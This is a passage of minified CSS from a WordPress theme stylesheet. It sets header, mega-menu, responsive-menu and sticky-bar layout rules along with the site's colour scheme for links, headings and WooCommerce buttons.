1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #fffbf7;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #ffffff;}#Sliding-top a.sliding-top-control {border-right-color: #ffffff;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #ffffff;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #9b8d81;}.post-nav.minimal a svg {fill: #9b8d81;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #f9ae24;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #f9ae24;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #f9ae24;}a {color: #f9ae24;}a:hover {color: #dc9209;}*::-moz-selection {background-color: #f9ae24;}*::selection {background-color: #f9ae24;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #3c1c20; }h2, h2 a, h2 a:hover { color: #3c1c20; }h3, h3 a, h3 a:hover { color: #3c1c20; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #3c1c20; }h5, h5 a, h5 a:hover { color: #3c1c20; }h6, h6 a, h6 a:hover,a.content_link .title { color: #d8b67e; }.dropcap, .highlight:not(.highlight_image) {background-color: #f9ae24;}a.button, a.tp-button {background-color: #e7e0d9;color: #3c1c20;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #e7e0d9;color: #3c1c20;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #e7e0d9 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #f9ae24;color: #ffffff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #f9ae24;color: #f9ae24 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #f9ae24 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #f9ae24;}a:hover.mfn-link {color: #f9ae24;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #dc9209;}a.mfn-link-6:before {border-bottom-color: #dc9209;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #f9ae24;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #f9ae24;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #f9ae24;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #f9ae24;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #f9ae24 !important;color: #f9ae24 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #f9ae24 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #f9ae24;background: #f9ae24;}.hr_zigzag i {color: #f9ae24;}.highlight-left:after,.highlight-right:after {background: #fffbf7;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #fffbf7;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #c8161d;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #c8161d;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0a0a0a;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > 